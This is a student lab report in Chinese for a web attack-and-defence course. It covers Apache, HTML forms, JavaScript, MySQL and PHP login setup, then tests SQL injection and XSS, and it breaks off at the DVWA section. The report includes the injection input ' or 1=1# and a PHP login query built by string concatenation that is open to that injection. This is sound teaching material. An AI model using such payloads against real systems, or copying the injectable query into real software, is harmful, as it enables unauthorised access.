20222405 2024-2025-1 《网络与系统攻防技术》实验八实验报告
1.实验内容
1.1 学习内容
本周通过学习HTML,加深了对Web安全的理解。我掌握了表单的创建与使用,以及GET和POST方法。了解了MySQL的基本操作,包括数据库的创建、用户管理和表的操作。我学习了如何通过恶意SQL语句绕过认证并获取敏感数据,了解了使用预处理语句防止注入攻击。我还学习了XSS攻击,了解了如何通过用户输入注入恶意脚本,并学习了如何通过输出编码和过滤防止XSS攻击。
1.2 实验内容
(1)Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
(2)Web前端javascipt
理解JavaScript的基本功能,理解DOM。
在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript。
(3)Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
(4)Web后端:编写PHP网页,连接数据库,进行用户认证
(5)最简单的SQL注入,XSS攻击测试
(6)安装DVWA或WebGoat平台,并完成SQL注入、XSS、CSRF攻击。
2.实验过程
2.1 Web前端HTML
2.1.1 Apache的安装和启停
输入命令apt-get install apache2安装apache

输入命令systemctl start apache2打开apache服务


输入命令systemctl status apache2查看apache服务状态

可以看到apache是正常运行的

输入命令netstat -aptn可以看到apache占用了80端口

浏览器打开127.0.0.1

可以看到apache的默认网页,启动成功

输入命令systemctl stop apache2关闭apache服务
再输入命令systemctl status apache2查看apache服务状态

这是可以看到apache是关闭的,关闭成功
2.1.2 理解HTML,理解表单,理解GET与POST方法
(1)HTML(超文本标记语言)
HTML是用于构建网页的标准标记语言。它通过标签(Tags)和属性(Attributes)来描述网页的结构和内容。每个HTML文档通常由一个元素组成,包含头部信息()和网页主体()。
(2)HTML表单(Forms)
HTML表单是用来收集用户输入的一个重要元素。表单通常包含多个表单控件,如文本框、单选按钮、复选框、下拉菜单等,用户通过这些控件填写信息。
(3)GET与POST方法
在Web开发中,GET和POST是两种最常用的HTTP请求方法,它们用于从客户端(浏览器)向服务器发送数据。
GET方法
用途:用于从服务器获取资源或数据,适用于查询操作。
数据传输方式:数据附加在URL后面,格式为?key1=value1&key2=value2,通过URL传递。因为数据通过URL发送,所以它的长度有限制(通常在2048个字符以内)。
优点:
易于书签和缓存。
适用于获取数据。
无需在请求体中传输数据。
缺点:
数据可见,容易暴露敏感信息。
不适合传输大量数据。
提交表单后的URL:search.php?query=example。
POST方法
用途:用于向服务器发送数据,适用于提交数据,如表单的注册、登录、上传文件等操作。
数据传输方式:数据被包含在HTTP请求的体(body)中,而不是URL。没有长度限制,可以传输大量数据。
优点:
更安全,数据不暴露在URL中。
适用于提交敏感信息或大量数据。
缺点:
无法通过URL缓存请求结果。
不能通过书签进行保存。
提交后的数据不会显示在URL栏,而是在请求体中传递。
2.1.3 编写一个含有表单的HTML
输入命令cd /var/www/html
再输入命令touch 20222405.html创建一个html文件


然后输入命令vim 20222405.html对html文件进行编辑

将写好的代码放进文件并保存

用浏览器打开20222405.html

输入信息

点击登录后可以跳转

2.2 Web前端javascipt
2.2.1 理解JavaScript的基本功能,理解DOM
(1)JavaScript的基本功能
JavaScript是一种广泛用于Web开发的编程语言,主要用于客户端(浏览器端)脚本编程。它的基本功能包括:
动态内容操作:JavaScript可以在页面加载后动态更新网页内容,如修改HTML元素、创建新的元素、删除现有元素等。
事件处理:JavaScript可以响应用户的操作(如点击按钮、键盘输入、鼠标移动等),通过事件监听器(event listener)触发相应的代码。
表单验证:可以通过JavaScript在表单提交之前验证用户输入的内容,确保数据的合法性和完整性。
与服务器交互:通过AJAX(Asynchronous JavaScript and XML),JavaScript可以与服务器进行异步数据交互,不需要重新加载整个页面。
数据操作:JavaScript支持各种数据类型(如字符串、数字、数组、对象等)的操作,可以进行各种算术、逻辑、字符串等计算。
(2)DOM(文档对象模型)
DOM(Document Object Model)是HTML和XML文档的编程接口,它提供了一种结构化的方式来访问和操作页面的内容、结构和样式。DOM将网页中的HTML元素和属性抽象为对象,JavaScript可以通过DOM来访问这些对象,并进行操作。
DOM的核心概念:
节点(Node):DOM将网页内容表示为一个节点树。每个HTML元素、属性、文本都被视为一个节点。节点类型包括元素节点、文本节点、属性节点等。
元素节点(Element Node):代表HTML标签元素。
文本节点(Text Node):包含HTML元素之间的文本内容。
属性节点(Attribute Node):代表HTML标签的属性,如id、class等。
常见DOM操作:
获取元素:通过getElementById()、getElementsByClassName()、querySelector()等方法获取页面上的元素。
修改内容:通过innerHTML、textContent等属性来改变元素的内容。
修改样式:通过style属性动态修改元素的CSS样式。
添加/删除元素:可以使用appendChild()、removeChild()等方法添加或删除元素。
DOM的重要功能:
动态更新页面内容:通过JavaScript和DOM,可以改变页面的内容,而无需重新加载页面。
交互性增强:JavaScript和DOM使得页面可以响应用户的操作,增强了网页的交互性和动态性。
修改页面结构和样式:通过DOM,开发者可以动态地添加、删除、修改页面中的元素,以及修改元素的CSS样式。
2.2.2 在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”。
修改20222405.html的代码

重新用浏览器打开20222405.html
不填用户名和密码直接登录

填用户名但不填密码登录

填用户名和密码登录

符合要求


2.2.3 尝试注入攻击:利用回显用户名注入HTML及JavaScript
在用户名一栏中输入即可成功进行注入攻击

2.3 Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表

输入命令service mysql start启动MySQL
再输入命令systemctl status mysql查看MySQL状态

成功启动
输入命令mysql -u root -p使用root登录,密码password

create database 20222405chuzhehao创建一个名为20222405chuzhehao的数据库

create user 'chuzhehao'@'%' IDENTIFIED BY '20222405';创建一个名为chuzhehao的用户,密码为20222405,可以从任意主机登录

alter user 'chuzhehao'@'%' identified by'222405';将用户chuzhehao的密码改为222405

use 20222405chuzhehao切换到数据库20222405chuzhehao


create table user_login(username VARCHAR(100),password VARCHAR(100));创建一个名为user_login的表,包含字段username和password

insert into user_login values('20222405','chuzhehao' );向表里插入数据


select *from user_login;查询数据

2.4 Web后端:编写PHP网页,连接数据库,进行用户认证

php代码如下

输入数据库中存在的账号密码

登陆成功

输入数据库中不存在的账号密码

登陆失败

2.5 最简单的SQL注入,XSS攻击测试
2.5.1 SQL注入
用户名或密码字段中输入' or 1=1#进行SQL注入
原理:
在我的代码中,查询语句是$query = "SELECT * FROM user_login WHERE username = '$username' AND password = '$password'";
如果攻击者在用户名或密码字段中输入' or 1=1#,那么SQL查询将变成:
SELECT * FROM user_login WHERE username = '' or 1=1#' AND password = ''
通过这种方式,SQL查询条件变成了username = '' or 1=1#,这意味着:
只要数据库中至少有一个用户,or 1=1就会使得查询条件总是返回true。因此,无论攻击者提供什么密码,都会认为是正确的。
2.5.2 XSS攻击

2.6 安装DVWA或WebGoat平台,并完成SQL注入、XSS、CSRF攻击。

2.6.1 安装DVWA平台
安装参考链接(https://blog.csdn.net/qq_64290057/article/details/127539229)

配置好后如下


创建数据库

2.6.2 完成SQL注入、XSS、CSRF攻击
2.6.2.1 SQL injection
